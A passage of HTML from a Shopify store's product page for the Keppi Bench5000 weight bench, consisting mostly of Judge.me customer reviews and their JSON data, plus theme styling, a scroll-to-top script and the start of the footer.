trigger , I promise you won’t be sorry. This has all the features and feel of those other benches but at half the price.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_store_visitor></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='06c8323b-0c04-4d81-9b76-55ad2a2d9e7f' data-review-language='' data-product-title='Keppi Weight Bench Bench5000' data-product-url='/products/keppi-weight-bench5000' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-09-05 13:31:18 UTC'></span>    <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'> <span class='jdgm-rev__buyer-badge'></span> </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Mike</span> <span class='jdgm-rev__location' >  </span>  </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Solid, Functional Bench With Some Quality Trade-Offs</b> <div class='jdgm-rev__body'><p>This bench is a solid value for the price, though I’ll admit my expectations may have been a little high. The materials are on the lower end — the metal came with a few scuffs, the end caps pop off easily, the stickers were peeling right out of the box, and the pad feels cheaper compared to my 4-year-old Rep bench.</p>

<p>That said, once you get past the cosmetic and material quality, the bench itself is impressively sturdy — in fact, sturdier than my old Rep bench. The adjustability and versatility are excellent, though the trade-off is that adjustments aren’t very quick. Every change requires loosening and tightening knobs, which can be a bit of a hassle, especially if you’re training with a partner and need to reset positions frequently.</p>

<p>Overall, it’s definitely worth the price. Just don’t expect premium quality — this is a case of “you get what you pay for.” The lower price means lower-end components, but you still get high functionality and rock-solid performance. In my opinion, that makes it a smarter buy than spending $500+ on a higher-end bench.</p></div> <div class='jdgm-rev__pics'>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div></div> <div class='jdgm-paginate' data-per-page='10' data-url='https://api.judge.me/reviews/reviews_for_widget' ><a class='jdgm-btn jdgm-btn--solid jdgm-paginate__load-more' data-page='2' role='button'>Load More</a></div>  </div> <div class='jdgm-rev-widg__paginate-spinner-wrapper'> <div class='jdgm-spinner'></div> </div> </div>
      </div>
    
  

  
</div>


<script class='jdgm-review-widget-data'>
  jdgm.data ||= {}; jdgm.data.reviewWidget ||= {};
  jdgm.data.reviewWidget[7623878934721] = {"number_of_reviews":173,"average_rating":"4.88","number_of_questions":0,"product_name":"Keppi Weight Bench Bench5000","product_external_id":7623878934721,"image_url":"https://cdn.shopify.com/s/files/1/0561/6166/5217/files/111.jpg?v=1765360295","histogram":[{"rating":5,"frequency":155,"percentage":90,"extra_class":null},{"rating":4,"frequency":16,"percentage":9,"extra_class":null},{"rating":3,"frequency":2,"percentage":1,"extra_class":null},{"rating":2,"frequency":0,"percentage":0,"extra_class":null},{"rating":1,"frequency":0,"percentage":0,"extra_class":null}],"review_keywords":null,"product_medals":[],"custom_form_filters_and_averages":null,"photo_gallery":null,"review_summary_text":"Based on 173 reviews","ai_summary_text":"","sort_key":"created_at","multi_language_sorting_enabled":false,"reviews":[{"uuid":"5bc172d4-3ce1-464d-b0fb-fa4c9c7a59ea","title":"Solid. Would buy again","rating":5,"body_html":"<p>I’ve had for 9 months in my home gym. Did a ton a research against other benches before purchasing. Overall, I’m very happy with it. It’s robust and has all the adjustments that I wanted (ex: horizontal slide on the seat part so that there is no gap.</p>","body":"I’ve had for 9 months in my home gym. Did a ton a research against other benches before purchasing. Overall, I’m very happy with it. It’s robust and has all the adjustments that I wanted (ex: horizontal slide on the seat part so that there is no gap.","verified_buyer":true,"created_at":"2026-01-19T21:52:30.667Z","reviewer_name":"Not john Smith","reviewer_initial":"N","cf_answers":[],"reply_content":null,"pictures_urls":[{"original":"https://judgeme.imgix.net/keppi-fitness/1768859550__image__original.jpg?auto=format","small":"https://judgeme.imgix.net/keppi-fitness/1768859550__image__original.jpg?auto=format&w=100","compact":"https://judgeme.imgix.net/keppi-fitness/1768859550__image__original.jpg?auto=format&w=160","huge":"https://judgeme.imgix.net/keppi-fitness/1768859550__image__original.jpg?auto=format&w=1024"}],"video_external_ids":[],"thumb_up":0,"thumb_down":0,"location_country":"","location_country_code":"","location":"","source":null,"product_title":"Keppi Weight Bench Bench5000","encoded_product_id":"y42VQA56","encoded_shop_id":"dgb96k5W","is_shopify_lite":false,"product_url":"/products/keppi-weight-bench5000","product_url_with_utm":"https://keppifitness.com/products/keppi-weight-bench5000?jdgm_referral_location=widget&ref=judge.me&utm_campaign=judgeme-review-site&utm_medium=referral&utm_source=judgeme","product_in_store":true,"product_variant_title":"","profile_img_idx":2,"avatar_image_url":null,"gravatar_hash":null,"media_platform_hosted_video_infos":[],"country_code_show_flag":null,"pinned":null,"in_a_group":false,"shop_reply_name":"Keppi Fitness","transparency_badges":["review_collected_from_store_visitor"],"language":null,"is_for_product_from_group":false,"product_variant_image_url":"https://cdn.shopify.com/s/files/1/0561/6166/5217/files/111.jpg?v=1765360295"},{"uuid":"351b0ee8-806d-4ebe-8e72-ef4386ea5c8f","title":"Upgraded from 1000 to 5000","rating":5,"body_html":"<p>I thought the 1000 pro was a good bench but I liked the idea of the storing upright option so got the Keppi 5000 and wow! It’s a beast!! It’s very well made and the instructions were straightforward to put it together. The wheels and handle bar make it easy to maneuver around.</p>\n\n<p>I also want to point out that Keppi goes above and beyond and stands behind their product so everyone can purchase with confidence! I’ve had great communication and troubleshooting assistance when I needed it.</p>","body":"I thought the 1000 pro was a good bench but I liked the idea of the storing upright option so got the Keppi 5000 and wow! It’s a beast!! It’s very well made and the instructions were straightforward to put it together. The wheels and handle bar make it easy to maneuver around.\r\n\r\nI also want to point out that Keppi goes above and beyond and stands behind their product so everyone can purchase with confidence! I’ve had great communication and troubleshooting assistance when I needed it.","verified_buyer":false,"created_at":"2026-01-04T21:18:13.785Z","reviewer_name":"Amin","reviewer_initial":"A","cf_answers":[],"reply_content":null,"pictures_urls":[],"video_external_ids":[],"thumb_up":0,"thumb_down":0,"location_country":"","location_country_code":"","location":"","source":null,"product_title":"Keppi Weight Bench Bench5000","encoded_product_id":"y42VQA56","encoded_shop_id":"dgb96k5W","is_shopify_lite":false,"product_url":"/products/keppi-weight-bench5000","product_url_with_utm":"https://keppifitness.com/products/keppi-weight-bench5000?jdgm_referral_location=widget&ref=judge.me&utm_campaign=judgeme-review-site&utm_medium=referral&utm_source=judgeme","product_in_store":true,"product_variant_title":"","profile_img_idx":6,"avatar_image_url":null,"gravatar_hash":null,"media_platform_hosted_video_infos":[],"country_code_show_flag":null,"pinned":null,"in_a_group":false,"shop_reply_name":"Keppi Fitness","transparency_badges":["review_collected_from_store_visitor"],"language":null,"is_for_product_from_group":false,"product_variant_image_url":"https://cdn.shopify.com/s/files/1/0561/6166/5217/files/111.jpg?v=1765360295"},{"uuid":"96bd1df2-42d1-47f5-ade5-6f921436c1d9","title":"Very good quality","rating":5,"body_html":"<p>The Keppi Weight Bench Bench5000,  is build with quality  product.I love it.</p>","body":"The Keppi Weight Bench Bench5000,  is build with quality  product.I love it.","verified_buyer":true,"created_at":"2025-12-27T00:49:00.614Z","reviewer_name":"Sergio Ferraz","reviewer_initial":"S","cf_answers":[],"reply_content":null,"pictures_urls":[],"video_external_ids":[],"thumb_up":0,"thumb_down":0,"location_country":"","location_country_code":"","location":"","source":null,"product_title":"Keppi Weight Bench Bench5000","encoded_product_id":"y42VQA56","encoded_shop_id":"dgb96k5W","is_shopify_lite":false,"product_url":"/products/keppi-weight-bench5000","product_url_with_utm":"https://keppifitness.com/products/keppi-weight-bench5000?jdgm_referral_location=widget&ref=judge.me&utm_campaign=judgeme-review-site&utm_medium=referral&utm_source=judgeme","product_in_store":true,"product_variant_title":"","profile_img_idx":4,"avatar_image_url":null,"gravatar_hash":null,"media_platform_hosted_video_infos":[],"country_code_show_flag":null,"pinned":null,"in_a_group":false,"shop_reply_name":"Keppi Fitness","transparency_badges":["review_collected_via_store_invitation"],"language":null,"is_for_product_from_group":false,"product_variant_image_url":"https://cdn.shopify.com/s/files/1/0561/6166/5217/files/111.jpg?v=1765360295"},{"uuid":"e727a4ec-5338-4c88-b090-4ac5370f4227","title":"Versatile bench","rating":5,"body_html":"<p>Great bench that can be used in various ways. Perfect for a home gym</p>","body":"Great bench that can be used in various ways. Perfect for a home gym","verified_buyer":true,"created_at":"2025-11-25T00:15:42.049Z","reviewer_name":"Kyle S","reviewer_initial":"K","cf_answers":[],"reply_content":null,"pictures_urls":[],"video_external_ids":[],"thumb_up":0,"thumb_down":0,"location_country":"","location_country_code":"","location":"","source":null,"product_title":"Keppi Weight Bench Bench5000","encoded_product_id":"y42VQA56","encoded_shop_id":"dgb96k5W","is_shopify_lite":false,"product_url":"/products/keppi-weight-bench5000","product_url_with_utm":"https://keppifitness.com/products/keppi-weight-bench5000?jdgm_referral_location=widget&ref=judge.me&utm_campaign=judgeme-review-site&utm_medium=referral&utm_source=judgeme","product_in_store":true,"product_variant_title":"","profile_img_idx":4,"avatar_image_url":null,"gravatar_hash":null,"media_platform_hosted_video_infos":[],"country_code_show_flag":null,"pinned":null,"in_a_group":false,"shop_reply_name":"Keppi Fitness","transparency_badges":["review_collected_via_store_invitation"],"language":null,"is_for_product_from_group":false,"product_variant_image_url":"https://cdn.shopify.com/s/files/1/0561/6166/5217/files/111.jpg?v=1765360295"},{"uuid":"5a666949-fd1d-427c-a7e9-690dfa27aa95","title":"Great bench","rating":5,"body_html":"<p>Very sturdy, functional and great price</p>","body":"Very sturdy, functional and great price","verified_buyer":true,"created_at":"2025-10-28T14:00:10.570Z","reviewer_name":"Jesse Clark","reviewer_initial":"J","cf_answers":[],"reply_content":null,"pictures_urls":[],"video_external_ids":[],"thumb_up":0,"thumb_down":0,"location_country":"","location_country_code":"","location":"","source":null,"product_title":"Keppi Weight Bench Bench5000","encoded_product_id":"y42VQA56","encoded_shop_id":"dgb96k5W","is_shopify_lite":false,"product_url":"/products/keppi-weight-bench5000","product_url_with_utm":"https://keppifitness.com/products/keppi-weight-bench5000?jdgm_referral_location=widget&ref=judge.me&utm_campaign=judgeme-review-site&utm_medium=referral&utm_source=judgeme","product_in_store":true,"product_variant_title":"","profile_img_idx":7,"avatar_image_url":null,"gravatar_hash":null,"media_platform_hosted_video_infos":[],"country_code_show_flag":null,"pinned":null,"in_a_group":false,"shop_reply_name":"Keppi Fitness","transparency_badges":["review_collected_via_store_invitation"],"language":null,"is_for_product_from_group":false,"product_variant_image_url":"https://cdn.shopify.com/s/files/1/0561/6166/5217/files/111.jpg?v=1765360295"},{"uuid":"1f945927-e3fb-4f52-937b-04be7046b063","title":"Keppi","rating":5,"body_html":"<p>Solid purchase at a great price! Shipping was fast and it was easy to through together.</p>","body":"Solid purchase at a great price! Shipping was fast and it was easy to through together.","verified_buyer":true,"created_at":"2025-09-21T12:38:06.844Z","reviewer_name":"Michael West","reviewer_initial":"M","cf_answers":[],"reply_content":null,"pictures_urls":[],"video_external_ids":[],"thumb_up":0,"thumb_down":0,"location_country":"","location_country_code":"","location":"","source":null,"product_title":"Keppi Weight Bench Bench5000","encoded_product_id":"y42VQA56","encoded_shop_id":"dgb96k5W","is_shopify_lite":false,"product_url":"/products/keppi-weight-bench5000","product_url_with_utm":"https://keppifitness.com/products/keppi-weight-bench5000?jdgm_referral_location=widget&ref=judge.me&utm_campaign=judgeme-review-site&utm_medium=referral&utm_source=judgeme","product_in_store":true,"product_variant_title":"","profile_img_idx":0,"avatar_image_url":null,"gravatar_hash":null,"media_platform_hosted_video_infos":[],"country_code_show_flag":null,"pinned":null,"in_a_group":false,"shop_reply_name":"Keppi Fitness","transparency_badges":["review_collected_via_store_invitation"],"language":null,"is_for_product_from_group":false,"product_variant_image_url":"https://cdn.shopify.com/s/files/1/0561/6166/5217/files/111.jpg?v=1765360295"},{"uuid":"166ef2a8-4152-4508-8847-4fb11596988b","title":"Great Bench","rating":5,"body_html":"<p>Great bench, very happy</p>","body":"Great bench, very happy","verified_buyer":true,"created_at":"2025-09-10T00:33:53.717Z","reviewer_name":"A.L.","reviewer_initial":"A","cf_answers":[],"reply_content":null,"pictures_urls":[],"video_external_ids":[],"thumb_up":0,"thumb_down":0,"location_country":"","location_country_code":"","location":"","source":null,"product_title":"Keppi Weight Bench Bench5000","encoded_product_id":"y42VQA56","encoded_shop_id":"dgb96k5W","is_shopify_lite":false,"product_url":"/products/keppi-weight-bench5000","product_url_with_utm":"https://keppifitness.com/products/keppi-weight-bench5000?jdgm_referral_location=widget&ref=judge.me&utm_campaign=judgeme-review-site&utm_medium=referral&utm_source=judgeme","product_in_store":true,"product_variant_title":"","profile_img_idx":2,"avatar_image_url":null,"gravatar_hash":null,"media_platform_hosted_video_infos":[],"country_code_show_flag":null,"pinned":null,"in_a_group":false,"shop_reply_name":"Keppi Fitness","transparency_badges":["review_collected_via_store_invitation"],"language":null,"is_for_product_from_group":false,"product_variant_image_url":"https://cdn.shopify.com/s/files/1/0561/6166/5217/files/111.jpg?v=1765360295"},{"uuid":"c45d9b4d-fbbe-48b2-b944-dfb50c9a01aa","title":"Best Bench and Best Customer Service","rating":5,"body_html":"<p>I've had this bench for just a few days and it rocks. Seriously crushes benches that are more than double it's cost. No gap really helps my lower back and doesn't make my back as tired. I already sit in a chair all day in meetings at work, so it really helps support me. I love the drop and decline positioning and one of the pins got damaged in shipping and the customer service team shipped it to my literally so fast. Super pumped and hope more people buy this bench.</p>","body":"I've had this bench for just a few days and it rocks. Seriously crushes benches that are more than double it's cost. No gap really helps my lower back and doesn't make my back as tired. I already sit in a chair all day in meetings at work, so it really helps support me. I love the drop and decline positioning and one of the pins got damaged in shipping and the customer service team shipped it to my literally so fast. Super pumped and hope more people buy this bench.","verified_buyer":true,"created_at":"2025-09-09T22:14:42.467Z","reviewer_name":"Ryan Dance","reviewer_initial":"R","cf_answers":[],"reply_content":null,"pictures_urls":[],"video_external_ids":[],"thumb_up":0,"thumb_down":0,"location_country":"","location_country_code":"","location":"","source":null,"product_title":"Keppi Weight Bench Bench5000","encoded_product_id":"y42VQA56","encoded_shop_id":"dgb96k5W","is_shopify_lite":false,"product_url":"/products/keppi-weight-bench5000","product_url_with_utm":"https://keppifitness.com/products/keppi-weight-bench5000?jdgm_referral_location=widget&ref=judge.me&utm_campaign=judgeme-review-site&utm_medium=referral&utm_source=judgeme","product_in_store":true,"product_variant_title":"","profile_img_idx":4,"avatar_image_url":null,"gravatar_hash":null,"media_platform_hosted_video_infos":[],"country_code_show_flag":null,"pinned":null,"in_a_group":false,"shop_reply_name":"Keppi Fitness","transparency_badges":["review_collected_via_store_invitation"],"language":null,"is_for_product_from_group":false,"product_variant_image_url":"https://cdn.shopify.com/s/files/1/0561/6166/5217/files/111.jpg?v=1765360295"},{"uuid":"ad6c3c97-92a2-4e3f-ba14-e2c7af5e51d4","title":"Rock solid","rating":5,"body_html":"<p>I was hesitant in getting this but looked at all the other benches from top competitors and reviews. Got it in a few days and man this thing is rock solid and heavy duty. This feels like a pro series bench you use at a commercial gym. This has it all and checks all the boxes. If you’re on the fence pull the trigger , I promise you won’t be sorry. This has all the features and feel of those other benches but at half the price.</p>","body":"I was hesitant in getting this but looked at all the other benches from top competitors and reviews. Got it in a few days and man this thing is rock solid and heavy duty. This feels like a pro series bench you use at a commercial gym. This has it all and checks all the boxes. If you’re on the fence pull the trigger , I promise you won’t be sorry. This has all the features and feel of those other benches but at half the price.","verified_buyer":true,"created_at":"2025-09-06T19:34:17.226Z","reviewer_name":"Jose A","reviewer_initial":"J","cf_answers":[],"reply_content":null,"pictures_urls":[],"video_external_ids":[],"thumb_up":0,"thumb_down":0,"location_country":"","location_country_code":"","location":"","source":null,"product_title":"Keppi Weight Bench Bench5000","encoded_product_id":"y42VQA56","encoded_shop_id":"dgb96k5W","is_shopify_lite":false,"product_url":"/products/keppi-weight-bench5000","product_url_with_utm":"https://keppifitness.com/products/keppi-weight-bench5000?jdgm_referral_location=widget&ref=judge.me&utm_campaign=judgeme-review-site&utm_medium=referral&utm_source=judgeme","product_in_store":true,"product_variant_title":"","profile_img_idx":0,"avatar_image_url":null,"gravatar_hash":null,"media_platform_hosted_video_infos":[],"country_code_show_flag":null,"pinned":null,"in_a_group":false,"shop_reply_name":"Keppi Fitness","transparency_badges":["review_collected_from_store_visitor"],"language":null,"is_for_product_from_group":false,"product_variant_image_url":"https://cdn.shopify.com/s/files/1/0561/6166/5217/files/111.jpg?v=1765360295"},{"uuid":"06c8323b-0c04-4d81-9b76-55ad2a2d9e7f","title":"Solid, Functional Bench With Some Quality Trade-Offs","rating":3,"body_html":"<p>This bench is a solid value for the price, though I’ll admit my expectations may have been a little high. The materials are on the lower end — the metal came with a few scuffs, the end caps pop off easily, the stickers were peeling right out of the box, and the pad feels cheaper compared to my 4-year-old Rep bench.</p>\n\n<p>That said, once you get past the cosmetic and material quality, the bench itself is impressively sturdy — in fact, sturdier than my old Rep bench. The adjustability and versatility are excellent, though the trade-off is that adjustments aren’t very quick. Every change requires loosening and tightening knobs, which can be a bit of a hassle, especially if you’re training with a partner and need to reset positions frequently.</p>\n\n<p>Overall, it’s definitely worth the price. Just don’t expect premium quality — this is a case of “you get what you pay for.” The lower price means lower-end components, but you still get high functionality and rock-solid performance. In my opinion, that makes it a smarter buy than spending $500+ on a higher-end bench.</p>","body":"This bench is a solid value for the price, though I’ll admit my expectations may have been a little high. The materials are on the lower end — the metal came with a few scuffs, the end caps pop off easily, the stickers were peeling right out of the box, and the pad feels cheaper compared to my 4-year-old Rep bench.\r\n\r\nThat said, once you get past the cosmetic and material quality, the bench itself is impressively sturdy — in fact, sturdier than my old Rep bench. The adjustability and versatility are excellent, though the trade-off is that adjustments aren’t very quick. Every change requires loosening and tightening knobs, which can be a bit of a hassle, especially if you’re training with a partner and need to reset positions frequently.\r\n\r\nOverall, it’s definitely worth the price. Just don’t expect premium quality — this is a case of “you get what you pay for.” The lower price means lower-end components, but you still get high functionality and rock-solid performance. In my opinion, that makes it a smarter buy than spending $500+ on a higher-end bench.","verified_buyer":true,"created_at":"2025-09-05T13:31:18.987Z","reviewer_name":"Mike","reviewer_initial":"M","cf_answers":[],"reply_content":null,"pictures_urls":[],"video_external_ids":[],"thumb_up":0,"thumb_down":0,"location_country":"","location_country_code":"","location":"","source":null,"product_title":"Keppi Weight Bench Bench5000","encoded_product_id":"y42VQA56","encoded_shop_id":"dgb96k5W","is_shopify_lite":false,"product_url":"/products/keppi-weight-bench5000","product_url_with_utm":"https://keppifitness.com/products/keppi-weight-bench5000?jdgm_referral_location=widget&ref=judge.me&utm_campaign=judgeme-review-site&utm_medium=referral&utm_source=judgeme","product_in_store":true,"product_variant_title":"","profile_img_idx":3,"avatar_image_url":null,"gravatar_hash":null,"media_platform_hosted_video_infos":[],"country_code_show_flag":null,"pinned":null,"in_a_group":false,"shop_reply_name":"Keppi Fitness","transparency_badges":["review_collected_via_store_invitation"],"language":null,"is_for_product_from_group":false,"product_variant_image_url":"https://cdn.shopify.com/s/files/1/0561/6166/5217/files/111.jpg?v=1765360295"}],"pagination":{"total_pages":18,"current_page":1,"per_page":10}}
</script>



</div>
</div>


</section><section id="shopify-section-template--24445593157825__related-products" class="shopify-section section"><style data-shopify>.section-template--24445593157825__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24445593157825__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24445593157825__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--24445593157825__related-products&product_id=7623878934721&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--24445593157825__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--24445593157825__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--24445593157825__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--24445593157825__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--24445593157825__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--24445593157825__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--24445593157825__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 0, 0, 0;
  }
  .bg-color-template--24445593157825__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--24445593157825__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--24445593157825__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--24445593157825__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--24445593157825__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-custom shape-color-template--24445593157825__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--24445593157825__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-custom shape-color-template--24445593157825__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 3.2rem;
    --offset-y: 10.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 2.4rem;
      --offset-y: 7.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 500) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23163537424577__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23163537424577__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23163537424577__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--23163537424577__footer.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 0, 0, 0;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--23163537424577__footer color-custom gradient section-sections--23163537424577__footer-padding animate-section animate--hidden" data-animations='' data-type='FLbwB1NgKrQR3+s5309p4/kgHvx6Q2plRDwinrNak+yijY9T9BWlkaVsvia49Bso+jVkAsu0TTO5LuOKqZPu+vsckTrTxGw6eBVFxent/3fqtiUoFMoYPyKmQOMpotQaFVHjhnMFf4osKM63He+/Y9PfZW3MZykXv20HaepecdFiVSFQek27dd5bmvmgi1AUbASHv7dg98QJNuDzn/pBsJPe4cqCqRqBgCTNODSRhmcHOuNGshQq8JDMiwZbRrUJgoNKfMGT7MBBN4SkwxKA4DvjkRe+Zv+zxaanm9ic7oYmqPVsvP7CqHZOFZNsBl2YSk3GyXIWf5QsahYMADf1D51qCCD9vyFj629hZVcNX3lgP0ht/gccFe/zJaCsazsmgTluD9gGbIkyqiv8vpP8YBgQzn4GVW3Q6pGvkEcB0NU='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__brand-info"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          <img src="//keppifitness.com/cdn/shop/files/2025-03-18_21.00.28.png?v=1742302939&amp;width=1100" alt="" srcset="//keppifitness.com/cdn/shop/files/2025-03-18_21.00.28.png?v=1742302939&amp;width=50 50w, //keppifitness.com/cdn/shop/files/2025-03-18_21.00.28.png?v=1742302939&amp;width=100 100w, //keppifitness.com/cdn/shop/files/2025-03-18_21.00.28.png?v=1742302939&amp;width=150 150w, //keppifitness.com/cdn/shop/files/2025-03-18_21.00.28.png?v=1742302939&amp;width=200 200w, //keppifitness.com/cdn/shop/files/2025-03-18_21.00.28.png?v=1742302939&amp;width=300 300w, //keppifitness.com/cdn/shop/files/2025-03-18_21.00.28.png?v=1742302939&amp;width=400 400w, //keppifitness.com/cdn/shop/files/2025-03-18_21.00.28.png?v=1742302939&amp;width=550 550w, //keppifitness.com/cdn/shop/files/2025-03-18_21.00.28.png?v=1742302939&amp;width=800 800w, //keppifitness.com/cdn/shop/files/2025-03-18_21.00.28.png?v=1742302939&amp;width=1100 1100w" width="100" height="24.705882352941178" loading="lazy">
                        </div><h2 class="footer-block__heading rte">GET IN TOUCH</h2><div class="rte"><p> <a href="mailto:support@keppifitness.com">Support@keppifitness.com</a></p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/profile.php?id=100090844963615" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/keppimarketing/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
